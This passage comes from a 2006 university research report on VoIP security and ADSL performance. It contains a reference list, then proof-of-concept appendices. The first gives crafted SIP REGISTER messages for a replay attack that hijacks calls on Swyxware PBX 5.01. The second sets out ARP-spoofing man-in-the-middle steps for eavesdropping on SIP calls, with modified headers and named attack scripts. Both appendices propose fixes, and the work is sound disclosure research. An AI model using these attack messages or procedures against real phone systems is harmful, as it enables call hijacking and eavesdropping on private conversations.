Felix Klückmann, Dirk Küver, Malko Steinorth, Lars Westphal,
May 2004,
http://www.informatik.uni-hamburg.de/SVS/teaching/ws2004-05/projseminar/VoIP/index.php

[26] **VoIP security en monitoring**, Luca Deri, Feb. 2006,
http://www.security.nl/article/13018/1

[27] **VoIP - Privacy Issues**, Siang Lu, Oct. 2004,
http://wiki.media-culture.org.au/index.php/VoIP_-_Privacy_Issues

[28] **2006 - Year of Opportunity**, sharewarepromotions, 2006,
http://www.sharewarepromotions.com/blog/200601.html#e1530

[29] **Kmd5 a md5 brute force tool**, Security Focus,
http://www.securityfocus.com/tools/3678[30] **ARP spoofing**, Wikipedia,
http://en.wikipedia.org/wiki/ARP_spoofing

[31] **Security Problems in the TCP/IP Protocol Suite**, S.M. Bellovin,
http://www.insecure.org/stf/tcpip_smb.txt

[32] **Cain and Abel**,
http://www.oxid.it/cain.html

[33] **SIP Swiss Army Knife**,
http://sipsak.org/

[34] **Encryption**, Wikipedia,
http://en.wikipedia.org/wiki/Encryption

[35] **Secure Sockets Layer (SSL)**, Wikipedia,
http://en.wikipedia.org/wiki/Secure_Sockets_Layer

[36] **SIPS: draft-ietf-sip-sec-flows-01**, IETF, June 2006,
http://www.ietf.org/internet-drafts/draft-ietf-sip-sec-flows-01.txt

[37] **RTP: A Transport Protocol for Real-Time Applications**,
IETF, 2003,
http://www.ietf.org/rfc/rfc3550.txt

[38] **The Secure Real-time Transport Protocol (SRTP)**,
IETF, March 2004,
http://www.ietf.org/rfc/rfc3711.txt

[39] **ZRTP: Extensions to RTP for Diffie-Hellman Key Agreement for SRTP**,
P. Zimmermann, 2006,
http://www.philzimmermann.com/zfone/draft-zimmermann-avt-zrtp-01.html

[40] **End-to-Middle security in SIP**, IETF, 2006,
http://www.ietf.org/internet-drafts/draft-ietf-sip-e2m-sec-02.txt

[41] **SSL Man-in-the-Middle attacks**, Peter Burkholder, 2002,
http://www.sans.org/reading_room/papers/download.php?id=480&c=80c9dec08d4b581d738cad

[42] **Diffie-Hellman**, Wikipedia,
http://en.wikipedia.org/wiki/Diffie-Hellman

[43] **What is Diffie-Hellman?**, RSA security,
http://en.wikipedia.org/wiki/Diffie-Hellman

[44] **Session Initiation Protocol (sip)**, IETF, 2006,
http://www.ietf.org/html.charters/sip-charter.html[45] **Study: VoIP growng steadily**, Tim Green, 2006,
http://www.networkworld.com/weblogs/convergence/012157.html

[46] **Netwerken in cijfers**, Ministerie van Economischse Zaken, 2004,
http://www.stedenlink.nl/assets/binaries/bibliotheek/cijfers/Netwerkenincijfers_Minez_2004.pdf

[47] **Codecs**, Voip-info.org,
http://www.voip-info.org/wiki-Codecs

[48] **What You Should Know About Internet Broadband Access**,
Enrique De Argaez,
http://www.internetworldstats.com/articles/art096.htm

[49] **Quality of Service**, Wikipedia,
http://en.wikipedia.org/wiki/Quality_of_service

[50] **Before the United States Senate**, Earl W. Comstock, Feb 2006,
http://commerce.senate.gov/pdf/comstock-020706.pdf

[51] **Internet2 and Quality of Service: Research, Experience, and Conclusions**,
Steven C. Corbató, May 2006
http://www.educause.edu/ir/library/pdf/CSD4577.pdf

[52] **ADSL Bandwidth Management**, dvsing@sonicspike.net, 2003,
http://www.faqs.org/docs/Linux-HOWTO/ADSL-Bandwidth-Management-HOWTO.html

[53] **ADSL**, L. Van der Perre, 2001~2002,
http://users.telenet.be/lettens2/bestanden/ADSL.pdf

[54] **Optimalisatie van de gesprekskwaliteit bij VoIP**, Jesse Kaijen, 2005,
http://dacs.cs.utwente.nl/assignments/completed/B-assignment_Jesse_Kaijen.pdf

[55] **Estimation of Voice over IP Quality in the Netherlands**,
X. Zhou, F. Muller, R. E. Kooij and P. Van Mieghem, 2006,
http://www.nas.ewi.tudelft.nl/publications/2006/XZhou_VoIP_MOME2006.pdf

[56] **Bas's RP2 homepage**, Bas Eenink, 2006,
http://www.os3.nl/~bas/RP2/

[57] **Twan's RP2 homepage**, Antoine Schonewille, 2006,
http://www.os3.nl/~talitwan/RP2/# A Appendix: Replay attack## A.1 Swyxware PBX replay vulnerabilities

The Swyxware PBX version 5.01.0080 NL developed by Swyx [2], is vulnerable to a replay attack. This attack makes it possible to hijack a SIP [3] ID and reroute the incoming calls for the victim to the attacker, without knowing the victim's credentials. This attack is based on resending an earlier captured SIP authentication packet [20], including a nonce and MD5 hash.

The Swyxware PBX also accepts SIP messages sent by an attacker, which may alter client's registration properties, like expiration time or contact location.

## A.2 SIP authentication

To be able to succesfully register a user to a PBX, the following sequence will be followed [1] [3].

- client —-*register request*——>PBX
- client <—— *OK, authenticate*— PBX
- client —-*authentication*——->PBX
- client <——— *OK, welcome*—— PBX

The "OK, authenticate please" reply from the PBX after the first register request from the client, contains a *nonce*. The client must use the nonce in combination with the password and SIP URI [21] to create an MD5 hash. This hash will be send back to the PBX. Thus the second register request contains this MD5 hash, but also the earlier received nonce, so that the PBX can check for validity.

## A.3 The issues and resolutions

**Authentication issue**

The problem with the Swyxware PBX is that it accepts valid authentication with any nonce. A authentication is valid when the MD5 hash complies to the SIP URI, user credentials and nonce. Even earlier used authentication request are accepted by the PBX. The PBX just verifies the MD5 hash against the received nonce, SIP URI and user credentials. This makes it even possible to use the captured authentication request as long as the user does not change his or her credentials.

[20] The capturing is beyond the scope and will thus not be discussed here.

[21] URI: Uniform Resource Identifier.A solution for the PBX might be to remember the last sent nonce and only verify and validate requests that contains this nonce. The validity time of the sent nonce must not be longer than the `Expires`-time, requested by the client with the first register request [22]. This way it is only possible to use each authentication MD5 hash only once. This solution has one drawback, that it will not allow to register two users at the exact same time. Only the last sent nonce will be used and renders the the other request invalid. Although the registration time is very short on a LAN, it can give problems.

A wrong solution should be to remember all nonces sent. Although theoratically this solution is more polite, it tends to a DoS [23] vulnerability. When an attacker is capable to send as much register requests as it takes to fill the PBX's memory, the service will fail.

**Unvalidated SIP messages acceptance issue**

Another problem with the Swyxware PBX is that it accepts SIP messages or requests related to a registered user. It allows to modify a client's expiration time, or even the contact location. See chapter A.4 for an example SIP message.

The solution to this problem should be to only accept SIP messages, related to a client, sent by this particular client. Random crafted SIP messages or requests should not be accepted. To verify a message for validity, the PBX should ask for authentication, equal to a registration event.

[22] The client will send a new request within that time anyway.

[23] DoS: Denial of Service## A.4 Proof of Concept

*Note: The underlined header entities are modified to the necessary needs to make the hijacking work. The original SIP messages are available in Appendix A.*

The following example shows the attacker first signing off the victim user. He does this with a SIP message with expiration time of the registrant set to zer0. The victim has IP 192.168.1.2 and a client on UDP port 5070, the attacker has IP 192.168.1.12 with a client on UDP port 5061.

```
REGISTER sip:caller@192.168.1.2 SIP/2.0
Via:  SIP/2.0/UDP 192.168.1.2:5070;branch=49hj4bK4d0f29aa
From:  <sip:caller@192.168.1.2>;tag=as3e2a3331
To:  <sip:caller@192.168.1.2>
Call-ID: 31b92efb79e2a9e37545e146515f007c@ATUM
CSeq:  15 REGISTER
User-Agent:  SpoofieCall
Expires:  0
Event:  registration
Content-Length:  0
```

Figure 3: Unregister request send by the attacker

The next step is to register the victim, but now as such that new incoming calls will be going to the atacker. First, the registration request without an MD5 hash is send. The `Contact:` and `Via:` fields are modified so that the server will not talk to the victim's VoIP client anymore, instead it will speak to the attacker.

```
REGISTER sip:192.168.1.2 SIP/2.0
Via:  SIP/2.0/UDP 192.168.1.12:5061;branch=49hj4bK4d0f29be
From:  <sip:caller@192.168.1.2>;tag=as3e2a3331
To:  <sip:caller@192.168.1.2>
Call-ID: 31b71efb79e2a9e37545e146515f007c@ATUM
CSeq:  615 REGISTER
User-Agent:  Express Talk 2.02
Expires:  120
Contact:  "caller" <sip:caller@192.168.1.12:5061>
Event:  registration
Content-Length:  0
```

Figure 4: First registration request sent by the attackerThe server replies with the request to authenticate the registrant. The beauty of UDP is that no connection like TCP is build, so that it is sufficient to wait a couple of seconds before the next message can be send. Note that again only the `Contact:` and `Via:` fields are modified.

```
REGISTER sip:192.168.1.2 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.12:5061;branch=z9hG4bK7F14D61B
CSeq: 2763 REGISTER
To: "caller" <sip:caller@192.168.1.2>
Authorization: Digest username="caller", realm="ATUM",
      nonce="-89973819:a5770a2f6ad86bd37a90a3c41c2fd5b8",
      uri="sip:192.168.1.2", cnonce="abcdefghi", nc=00000001,
            response="3630a163b5cd638c2f11bf9a2ac1b0bd", opaque="",
algorithm="MD5"
Expires: 900
From: "caller" <sip:caller@192.168.1.2>
Call-ID: 400266411@ATUM
Content-Length: 0
User-Agent: Express Talk 2.02
Event: registration
Allow-Events: presence
Contact: "caller" <sip:caller@192.168.1.12:5061;transport=udp>;
      methods="INVITE, MESSAGE, INFO, SUBSCRIBE,
      OPTIONS, BYE, CANCEL, NOTIFY, ACK, REFER"
```

Figure 5: Second registration request with authentication sent by the attacker

After sending the SIP message with MD5 hash, the server will accept the new authentication. It is even possible to resend the exact same message sequence more than once. The Swyxware PBX accepts earlier used authentication messages.

*Note: It is of the highest importance to leave the **Call-ID:** field and the **Authorization:** field intact or unmodified. Changes to these fields will render the message invalid.*## References

[1] http://www.ietf.org/html.charters/sip-charter.html

[2] http://www.swyx.nl

[3] http://www.ietf.org/rfc/rfc3261.txt### Appendix A: Original SIP messages

```
REGISTER sip:192.168.1.2 SIP/2.0
Via:  SIP/2.0/UDP 192.168.1.2:5070;branch=49hj4bK4d0f29be
From:  <sip:caller@192.168.1.2>;tag=as3e2a3331
To:  <sip:caller@192.168.1.2>
Call-ID: 31b71efb79e2a9e37545e146515f007c@ATUM
CSeq:  615 REGISTER
User-Agent:  Express Talk 2.02
Expires:  120
Contact:  "caller" <sip:caller@192.168.1.2:5070>
Event:  registration
Content-Length:  0
```

Figure 6: Original first registration request

```
REGISTER sip:192.168.1.2 SIP/2.0
Via:  SIP/2.0/UDP 192.168.1.2:5070;branch=z9hG4bK7F14D61B
CSeq:  2763 REGISTER
To:  "caller" <sip:caller@192.168.1.2>
Authorization:  Digest username="caller", realm="ATUM",
      nonce="-89973819:a5770a2f6ad86bd37a90a3c41c2fd5b8",
      uri="sip:192.168.1.2", cnonce="abcdefghi", nc=00000001,
             response="3630a163b5cd638c2f11bf9a2ac1b0bd", opaque="",
algorithm="MD5"
Expires:  900
From:  "caller" <sip:caller@192.168.1.2>
Call-ID: 400266411@ATUM
Content-Length:  0
User-Agent:  Express Talk 2.02
Event:  registration
Allow-Events:  presence
Contact:  "caller" <sip:caller@192.168.1.2:5070;transport=udp>;
      methods="INVITE, MESSAGE, INFO, SUBSCRIBE,
      OPTIONS, BYE, CANCEL, NOTIFY, ACK, REFER"
```

Figure 7: Original second registration request# B Appendix: Proof-of-concept MITM# RP2: VoIP/SIP Man in the Middle attack
# Proof of concept

A. Schonewille & B. Eenink
University of Amsterdam

28th June 2006## B.1 How it works

The idea is to fake the SIP PBX towards a client. The host who fakes this identity also runs some sort of proxy, which allows adjusting certain values to make the MitM [24] work. The client would setup a SIP connection with the PBX [25] on startup. Instead of talking to the real PBX, it is connected to the attacker. The attacker forwards the SIP packet after applying modifications to the server. These modifications make the server think that the client is behind a proxy and that it can be reached through an other host. New SIP and RTP sessions will be copied, modified and rerouted by the attacker, without the real client from knowing this.

## B.2 Setup

To make the MitM work, two physically separate hosts are needed, later on referred by host A and host B. The reason for the need of host B is because of 'anycast' issues. Host A has a virtual interface with the IP of the PBX and is flooding the client with its MAC address [26].

Figure 8: MitM setup

For host A to be able to speak with the real PBX, it disables the virtual interface temporarily, otherwise the flow wont leave host A (anycast principle). When the PBX wants to talk back, there's a problem. Although the

[24] MitM: Man in the Middle attack

[25] PBX: Private Branch Exchange

[26] This is ARP spoofing and is probably illegal.packet arrives at the real interface of host A, the kernel discards the flow; it is technically not possible to accept packets originated from an other source, while being this source self. Theoretically when the virtual interface is disabled, communication between host A and the PBX work, but then the client wont be heard. To circumvent this issue, host B is introduced. The PBX will talk to host B.

Host B could also eavesdrop the RTP stream with the audio in it. It is even possible to use `tcpdump` or `ethereal` to listen for RTP data and convert it realtime.

The actual attack is performed by a number of Perl scripts [5]. The power of Perl are the regular expressions, which are needed to mangle or modify the received traffic.

## B.3 Performed steps

First the MitM setup has to run in good order:

- Configure the scripts, discussed below
- Start `sip_forward.pl` on host A
- Start `sip_reverse.pl` on host B
- Start `sip_dropper.pl` on host A or B [27]
- Start `sip_arpspoof.pl` on host A
- Sit back and relax and wait till the client re-registers with the PBX

[27] Depends on configuration in the scripts.### B.4 SIP and RTP Flows

Client A(lice) wants to be registered on the PBX so it can receive and make calls. Alice doesn't know that the SIP packet is received by host A. Host A modifies the *Via:* and *Contact:* fields so that the PBX will respond to Alice through host B, new calls will be directed to host B too. As said before, the PBX responds to host B that the registration was successful. Host B forwards this message to host A, which forwards this message unmangled to Alice.

```
Thus:     Alice -> host A -> PBX -+
                                  |
       Alice <- host A <- host B <-+
```

At this point Alice is registered with the PBX. Now when Alice initiates a call, the flow will go through the earlier given path. The *INVITE* from Alice will be mangled a bit, so that it proposes an RTP session through host B. Client B(ob) confirms the request and he returns his proposal. This flow goes through host B, which modifies the *INVITE ACK* so that Alice also thinks that the RTP stream has to go through host B. Host B only has to act as an transparent proxy and forward each data to the other. Voila, the MitM eavesdropped the chat session of Alice and Bob.

SIP Session, Alice phones Bob (See also 10):

```
      Alice -> host A -> PBX -> Bob -+
                                     |
Alice <- host A <- host B <- PBX <-+
```

RTP session from Bob to Alice and vice versa (see also 10):

```
Alice -> host B -> Bob -+
                        |
    Alice <- host B <-+
```

*Note: Host B forwards SIP packets designated for Alice to host A. When host B directly passes this traffic to Alice, Alice will not accept the content of the packets; she had a connection with the PBX, not host B. When on the other hand this forwarding to host A (and then to Alice) is performed, Alice sees this traffic as legitmate (it comes from the 'PBX') and happily processes it.*## B.5 SIP ID hijacking

This setup allows also hijacking of received calls. A slight modification of script `sip_forward.pl` is necessary to redirect the flow coming from host B to a soft-phone on the local machine (host A) or to redirect it to host B on an other port on which a soft-phone resides.

SIP session, Bob iniates a call to Alice:

```
                              Bob -+
                                   |
+- host A <- host B <- PBX <-+
|
+->host B (soft-phone)
```

Bob does not know that not Alice is responding but the attacker on host B.

## B.6 Resolutions

Not SIP, but the secure variant should be used, SIPS. Although in theory it is also possible to perform a MitM attack on SIPS [28], it supplies an extra layer of security.

Another solution can be to supply a HASH for settings that should not be modified as the *Contact:* field. This HASH can be produced in combination of the register credentials. The server is able to verify the HASH, while it also knows the credentials.

The client should inspect the *Via:* field in the reply packet for equality on the send packet. This also goes for the *Contact:* field. To be more conclusive: SIP clients should perform better or more inspection on received packets and replies.

[28] This almost entirely depends on the SSL implementation of the client.## References

[1] http://www.ietf.org/html.charters/sip-charter.html

[2] http://www.ietf.org/rfc/rfc3261.txt

[3] http://www.ietf.org/internet-drafts/draft-ietf-sip-sec-flows-00.txt

[4] Related work:
http://www.informatik.uni-hamburg.de/SVS/teaching/ws2004-05/projseminar/VoIP/index.php

[5] The used perl scripts are available for download on:
http://www.os3.nl/~talitwan/RP2/## Appendix A: Figures

Figure 9: Call intervention

Figure 10: RTP intervention### Appendix B: Modified SIP headers

*Note: 192.168.1.2 is Alice, 192.168.1.14 is the SIP PBX and 192.168.1.11 is host B. Host A is invisible because it spoofs the IP address of the PBX, 192.168.1.14*

```
REGISTER sip:192.168.1.14 SIP/2.0
Via:  SIP/2.0/UDP 192.168.1.2:5070;rport;branch=z9hG4bK13188
Max-Forwards:  20
To:  <sip:2202@192.168.1.14>
From:  <sip:2202@192.168.1.14>;tag=4875
Call-ID: 1150974165-3188-ATUM@192.168.1.2
CSeq:  3 REGISTER
Contact:  <sip:2202@192.168.1.2:5070>;expires=3600;q=0.90
Authorization:  Digest
username="2202",realm="asterisk",nonce="451fd297",uri="sip:192.168.1.14",
                  response="065371efeefaeadfdabb00c50891420d",opaque=""
User-Agent:  Express Talk 2.02
Content-Length:  0
```

SIP register packet from Alice before modification

```
REGISTER sip:192.168.1.14 SIP/2.0
Via:  SIP/2.0/UDP 192.168.1.11:5060;rport;branch=z9hG4bK13188
Max-Forwards:  20
To:  <sip:2202@192.168.1.14>
From:  <sip:2202@192.168.1.14>;tag=4875
Call-ID: 1150974165-3188-ATUM@192.168.1.2
CSeq:  3 REGISTER
Contact:  <sip:2202@192.168.1.11:5060>;expires=3600;q=0.90
Authorization:  Digest
username="2202",realm="asterisk",nonce="451fd297",uri="sip:192.168.1.14",
                  response="065371efeefaeadfdabb00c50891420d",opaque=""
User-Agent:  Express Talk 2.02
Content-Length:  0
```

SIP register packet from Alice after modification```
INVITE sip:2203@192.168.1.14:5060 SIP/2.0
Via:  SIP/2.0/UDP 192.168.1.2:5070;branch=z9hG4bK76a55277
From:  "2202" <sip:2202@192.168.1.14>;tag=as67ead509
To:  <sip:2203@192.168.1.14:5060>
Contact:  <sip:2202@192.168.1.2:5070>
Call-ID: 1ebf06bf4a20b47a-c5e61-ATUM@192.168.1.2
CSeq:  102 INVITE
User-Agent:  Express Talk 2.02
Date:  Thu, 22 Jun 2006 17:03:35 GMT
Allow:  INVITE, ACK, CANCEL, OPTIONS, BYE, REFER
Content-Type:  application/sdp
Content-Length:  261

v=0
o=root 1937 1937 IN IP4 192.168.1.2
s=session
c=IN IP4 192.168.1.2
t=0 0
m=audio 8000 RTP/AVP 0 3 8 101
a=rtpmap:0 PCMU/8000
a=rtpmap:3 GSM/8000
a=rtpmap:8 PCMA/8000
a=rtpmap:101 telephone-event/8000
a=fmtp:101 0-16
a=silenceSupp:off - - - -
```

SIP invite (call initiation) packet from Alice before modification

```
INVITE sip:2203@192.168.1.14:5060 SIP/2.0
Via:  SIP/2.0/UDP 192.168.1.11:5060;branch=z9hG4bK76a55277
From:  "2202" <sip:2202@192.168.1.14>;tag=as67ead509
To:  <sip:2203@192.168.1.14:5060>
Contact:  <sip:2202@192.168.1.11:5060>
Call-ID: 1ebf06bf4a20b47a-c5e61-ATUM@192.168.1.2
CSeq:  102 INVITE
User-Agent:  Express Talk 2.02
Date:  Thu, 22 Jun 2006 17:03:35 GMT
Allow:  INVITE, ACK, CANCEL, OPTIONS, BYE, REFER
Content-Type:  application/sdp
Content-Length:  263

v=0
o=root 1937 1937 IN IP4 192.168.1.11
s=session
c=IN IP4 192.168.1.11
t=0 0
m=audio 8002 RTP/AVP 0 3 8 101
a=rtpmap:0 PCMU/8000
a=rtpmap:3 GSM/8000
a=rtpmap:8 PCMA/8000
a=rtpmap:101 telephone-event/8000
a=fmtp:101 0-16
a=silenceSupp:off - - - -
```

SIP invite packet from Alice after modification# C Appendix: Asymmetry test---

# RP2: ADSL typical behavior and statistics tests

A. Schonewille
University of Amsterdam

29th June 2006

*Special thanks to Stefan Sweerts for making his ADSL connection available for testing purposes*## C.1 Goals

The purpose of these tests was to reveal typical bandwidth behavior of ADSL in conjunction to VoIP. Because of ADSL being asymmetric, this can lead to throughput and thus performance issues. In opposite to DSL or SDSL which is a symmetric subscriber, where these issues do not play an important part. Another goal was to reveal the best burst/bits-per-second and packet loss relation. With the results, it should be possible to compare these with codec statistics to verify the efficiency of current (popular) codecs.

## C.2 Setup

The test setup consisted out of 3 ADSL end nodes, one cable end node and one with 100Mbit connected node. Although the cable subscriber is not an ADSL type connection, it revealed some unforeseen results. The available bandwith per node differed from 1Mbit up to only 256Kb up. Download speed should not be an issue [29].

Figure 11: Test setup

The host or node Talitwan.os3.nl [30] was mostly used for receiving the traffic, sent by the ADSL or cable subscribers. The 100Mbit connection of this node perfectly suits for non compromised reception without the possible ADSL or cable issues, the relative low up and download capacity. Figure 11 shows the connection of Mediparc [31] with an upload of 128kb/s, however, this speed is specified on

[29] This appeared to be true during the test period. See chapter C.5 for details.
[30] A practicum or experiment host located in the OS3 labs in Amsterdam
[31] The company where the research was performed.paper as 256kb/s. Due to the shared access with other users, the estimated upload bandwidth is about 128kb/s.[32]

## C.3 Speed versus Reliability

The custom written software [6] sent UDP packets from host A to host B. Typical speeds were 64kb/s and 128kb/s codec payload with a framerate of 8000 frames per second with 8 bits (1 byte) per frame. The framerate was for non importance to the test runs.

Instead of using frames, the burst mechanism was used. A burst can consist of more frames. A typical rate of the probe software is a burst of minimal 4 bytes (32 bits) per second, which represents 4 frames. During the test sequence the burst of bits per packet was increased with 4 bytes per packet after each 100.000 frames. Thus the test started with a burst of 1, containing 4 frames (4 bytes) per second and increased per 100.000 frames to a maximum of 400 frames (400 bytes), a burst of 100 per second.

Starting the test with a burst of 1 (4 bytes payload) per second, means that when 64kb has to be transfered, thus 2000 packets have to be send. With a burst of 100, this frequency is dropped to 20 packets per second.

| Burst | Bits/Packet | Packets/Sec | Bits/Sec |
|---|---|---|---|
| 1 | 32 | 2000 | 64.000 |
| 2 | 64 | 1000 | 64.000 |
| 20 | 640 | 100 | 64.000 |
| 100 | 3200 | 20 | 64.000 |

Table 1: Burst versus Packets per second at a speed of 64kb/s.

A minimum of 20 packets per second is chosen because the human ear is not able to detect sounds under a frequency of 20 Hz.

The receiving node verified the received data stream for losses and inconsistencies. It knew that every burst sequence had to contain 100.000 frames and was able to verify the transmission to count the received frames.

Every burst payload had to be embedded into an UDP packet to be transmitted. This means that a burst of 1 is least, and a burst of 100 is most efficient in conjunction to TCP/IP. On the other hand, losing a whole second of data, using a burst of 100 is not a welcome situation either. This test should reveal the best relation between burst and packet loss and thus the speed versus the reliability.

[32] No hard figures are available. The assumption was made based on browsing and upload experiences.## C.4 ADSL asymmetry

The earlier spoken mechanism can be performed on an empty ADSL connection. However this is not a common situation. To be able to detect asymmetry issues, the tests were performed from both ends to each other, simulating a VoIP conversation. Again, the burst was increased during the run to reveal the best burst/packet loss relation. Also both payloads of 64kb/s and 128kb/s were tested to detect possible saturation.

## C.5 Results

The gathered results give an idea how much the asymmetry of ADSL or cable influences the audio stream produced by codecs, part of the VoIP suit. Table 2 shows a summary of the gathered, most remarkable results. Eye catching are the results at a burst of 8, 9, 10, 16 and 20. At these bursts the packet loss for multiple runs were zero. Although this does not go for all situations, it is highly remarkable. To see all available run data, see Appendix A, B, C and D which displays the results in detail.

| **Burst** | **Mediparc** | | | **Stefan** | | | **Bas** | | | **Twan** | | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 8 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 8 | 40 | 328 |
| 9 | 1 | 1 | 1 | 1 | 1 | 1 | 1 | 10 | 1 | 1 | 1 | 271 |
| 10 | 2050 | 1640 | 19310 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 30 | 310 |
| 16 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 32 | 144 |
| 20 | 0 | 0 | 440 | 0 | 0 | 0 | 60 | 20 | 20 | 20 | 140 | 700 |

Table 2: Most remarkable results.

When the figures are taken for accurate, one can say that at a burst of 8∼9, implying 32 bytes∼36 bytes payload per packet, or at a burst of 16 (=64 bytes payload) the relation speed versus reliability is at the most optimum (See also figure 12).

Mediparc's current office is located further away from an ADSL exchange point than recommended. This influenced the results clearly. For Mediparc the average frame loss for the most intensive run (128kb/s) lays around 6.8 percent, while the percentage of frame loss at a burst of 14 or 15 is about 4 to 5 percent. With a speed of 64kb/s, the average frame loss is lower, about 5 percent. For Bas's or Stefan's upload, lower percentages became visible. Frame loss rate goes from 1 drop per 100.000 sent frames, to about 50 drops per 100.000 frames. Twan's connection is a little worse compared to Stefan and Bas, however the frame loss is not higher than 1000 per 100.000 frames, which is 1 percent.

Aside from upload tests, also download tests have been performed. The results showed that download was not in any way influenced with an upload in parallel. The results became visible during the duplex [33] runs in combination with node Talitwan.os3.nl.

[33] Duplex mode: data transmission from and to both end nodes. See appendix A, B, C or D for more details.Figure 12: Results Mediparc run 1, 2 and 3 (run 3 results are devided by 10)

### C.6 Error discussion

The gathered results show some unusual or strange figures, explaining those is not easy. The measurements could have been influenced by many things. The first place to look for errors is the software. A probable error can be the casting of a `float` to an `integer`, where the rounding can produce deviations. Although the chance for a program error is big, results from e.g. Twan's or Mediparc's connection cancels out the suspicion. Rounding errors should not produce big or proportional deviations (See figure 12), but small errors like the differences between burst 8, 9 and 10 on e.g. Bas's connection (See table 2). The software was even run on a standalone machine over the loopback device to test for errors, but this did not reveal any strange results.

A modem on a node's end can also have influenced the results. Buffering mechanisms or QoS [34] can blur the measurement. On the other hand, multiple runs from different nodes shows equal results and cancels out this assumption too.

It might also be possible that ADSL modems (or even the link) are optimised for an x-number of bytes per packet. Think about internal buffering inside an ADSL modem. Then again, this behaviour is also visible on the cable run test results.

### C.7 Caveats

The first written program suffered from a performance issue when sending the payload, consisting of sequence numbers, assembled in Perl. Some of the given end nodes were not able to send 2000 packets per second with a burst from 1 to 5 or 6.

[34] QoS: Quality of Service. Traffic prioritizer.The revised program was written in C and was build with performance in mind. No sequence numbers were send, but a given string, known at both ends. The revision made higher throughput and thus more reliable results possible.

## C.8 Conclusion

To draw a careful conclusion, it can be said that the asymmetry of ADSL or cable does not have a bad influence on VoIP or audio streams directly [35]. Even when the results are not entirely accurate, the packet drop rate is not that high to disturb the audio stream [4] [5]. However, the efficiency of transmission is influenced by software which sends the packets. Apart from the line quality or distance to an ADSL exchange point, is ADSL very well capable for streaming audio or VoIP [36].

---

[35] The tested cable connection did not suffer at all under the load

[36] Note that the upload was meant here, the download was not an issue by any means, as stated before.## References

[1] http://en.wikipedia.org/wiki/Voice_over_IP

[2] http://en.wikipedia.org/wiki/Bit_rate

[3] http://www.voip-info.org/wiki-Codecs

[4] Optimalisatie van de gesprekskwaliteit bij VoIP,
Jesse Kaijen, Oct. 2005,
http://dacs.cs.utwente.nl/assignments/completed/B-assignment_Jesse_Kaijen.pdf

[5] Estimation of Voice over IP Quality in the Netherlands,
X. Zhou, F. Muller, R. E. Kooij and P. Van Mieghem, 2006,
http://www.nas.ewi.tudelft.nl/publications/2006/XZhou_VoIP_MOME2006.pdf

[6] The used software is available for download:
http://www.os3.nl/~talitwan/RP2/## Appendix A: Measured figures for Mediparc's upload

The table below shows the revealed figures for packet loss per burst, related to the upstream or uplink connection of Mediparc.

Run 1: Mediparc —>Talitwan.os3.nl, 64kb/s [37]
Run 2: Mediparc —>Twan, 64kb/s
Run 3: Mediparc —>Talitwan.os3.nl, 128kb/s Duplex mode [38]

| Burst | Run 1 | Run 2 | Run 3 |
|---|---|---|---|
| 1 | 4031 | 3597 | 39734 |
| 2 | 3946 | 3564 | 39630 |
| 3 | 3994 | 3784 | 40021 |
| 4 | 920 | 856 | 9424 |
| 5 | 985 | 790 | 11060 |
| 6 | 898 | 760 | 10096 |
| 7 | 865 | 725 | 10148 |
| 8 | 0 | 0 | 0 |
| 9 | 1 | 1 | 1 |
| 10 | 2050 | 1640 | 19510 |
| 11 | 1959 | 1607 | 19304 |
| 12 | 160 | 4 | 3004 |
| 13 | 341 | 3 | 3943 |
| 14 | 438 | 4 | 4086 |
| 15 | 10 | 10 | 5470 |
| 16 | 0 | 0 | 0 |
| 17 | 4 | 4 | 227 |
| 18 | 107 | 10 | 64 |
| 19 | 6 | 6 | 535 |
| 20 | 0 | 0 | 440 |
| 21 | 4 | 4 | 61 |
| 22 | 12 | 12 | 4586 |
| 23 | 18 | 18 | 2388 |
| 24 | 16 | 16 | 64 |
| 25 | 650 | 0 | 0 |
| 26 | 16 | 16 | 4 |
| 27 | 10 | 10 | 1639 |
| 28 | 4 | 4 | 12 |
| 29 | 24 | 24 | 8 |
| 30 | 10 | 10 | 160 |
| 31 | 18 | 18 | 149 |
| 32 | 16 | 16 | 0 |
| 33 | 166 | 1 | 10 |

Table 3: Lost packets on Mediparc's upload.

[37] Run 1 and 2 increased the burst every 10.000th frame instead of 100.000th

[38] Duplex mode: Mediparc was receiving 128kb/s during the run## Appendix B: Measured figures for Stefan's upload

The table below shows the revealed figures for packet loss per burst, related to the upstream or uplink connection of Stefan.

Run 1: Stefan —>Talitwan.os3.nl, 64kb/s [39]
Run 2: Stefan —>Twan, 64kb/s
Run 3: Stefan —>Twan, 128kb/s Duplex mode [40]

| Burst | Run 1 | Run 2 | Run 3 |
|---|---|---|---|
| 01 | 0 | 1 | 1 |
| 02 | 0 | 0 | 0 |
| 03 | 1 | 1 | 1 |
| 04 | 0 | 0 | 4 |
| 05 | 0 | 0 | 0 |
| 06 | 4 | 4 | 10 |
| 07 | 4 | 4 | 5 |
| 08 | 0 | 0 | 0 |
| 09 | 1 | 1 | 1 |
| 10 | 0 | 0 | 0 |
| 11 | 1 | 1 | 21 |
| 12 | 4 | 4 | 16 |
| 13 | 3 | 3 | 4 |
| 14 | 4 | 4 | 12 |
| 15 | 10 | 10 | 10 |
| 16 | 0 | 0 | 0 |
| 17 | 4 | 4 | 23 |
| 18 | 10 | 10 | 10 |
| 19 | 6 | 6 | 3 |
| 20 | 0 | 0 | 0 |
| 21 | 4 | 4 | 19 |
| 22 | 12 | 12 | 10 |
| 23 | 18 | 18 | 19 |
| 24 | 16 | 16 | 16 |
| 25 | 0 | 0 | 0 |
| 26 | 16 | 16 | 30 |
| 27 | 10 | 10 | 19 |
| 28 | 4 | 4 | 12 |
| 29 | 24 | 24 | 8 |
| 30 | 10 | 10 | 10 |
| 31 | 18 | | 25 |
| 32 | 16 | | 0 |
| 33 | 1 | | 10 |
| 34 | 4 | | 6 |
| 35 | 25 | | 5 |

Table 4: Lost packets on Stefan's upload.

Although it seems that Stefan's upload is able to cope with 2000 packets per second, it was not fed with 2000 packets per second. For this issue the computer running the test was to blame. This machine was not able to send 2000 packets per second. The delay between the transmissions was larger than programmed. The reason why the delay became larger is yet unknown [41]. The result was that the machine was sending packets as such that the packet loss for the upload was measured incorrectly. From where the figures are correct is not certain, it can be at a burst of 6 estimated.

---

[39] Runs 1 and 2 increased the burst every 10.000th frame instead of 100.000th

[40] Duplex mode: Stefan was receiving 128kb/s during the run

